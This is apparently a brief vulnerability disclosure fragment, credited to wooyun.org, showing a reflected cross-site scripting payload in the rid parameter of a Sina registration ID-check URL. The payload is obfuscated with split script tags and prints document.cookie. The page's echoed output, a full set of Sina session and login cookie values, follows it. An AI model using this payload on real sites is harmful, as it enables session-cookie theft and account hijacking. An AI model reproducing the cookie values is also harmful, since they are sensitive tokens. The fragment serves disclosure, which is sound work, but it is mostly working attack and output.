 查看ID
duiyi.sina.com.cn/register/chk_id.asp?rid=<scr+ipt+>document.write(document.cookie)<%2fsc+ript>&c
“U_TRS1=000000c5.1c06f6b.4fd0c59c.ac918b9f; vjuids=fd1140ef9.137c7844c5a.0.97892789;
SINAGLOBAL=000000c5.ff657f57.4fd0c5c6.f02f2d7d;
UOR=www.google.com.hk,php.weather.sina.com.cn,spr_aoyun_sq_baidux_homepage_t00001:1344113740259;
U_TRS2=000000e4.944c7d3e.50338cdd.bb5c23ae; Apache=0000009d.c03b7703.50338ce0.5fa856f7;
ULV=1345556702925:16:5:1:0000009d.c03b7703.50338ce0.5fa856f7:1345124330245; mvsign=v%3Do%2B%5D%5BnOG4qRAnJFDdyT%5Bb;
vjlast=1345557620.1345557796.10; _s_upa=19; ASPSESSIONIDQSCDDRSD=GGJDDAGBBPCDPEIPHBEAHNII;
ULOGIN_IMG=d10e6a41881a2c53ddcf32545038eeaeb2d4”此ID可以使用
关 闭
www.wooyun.org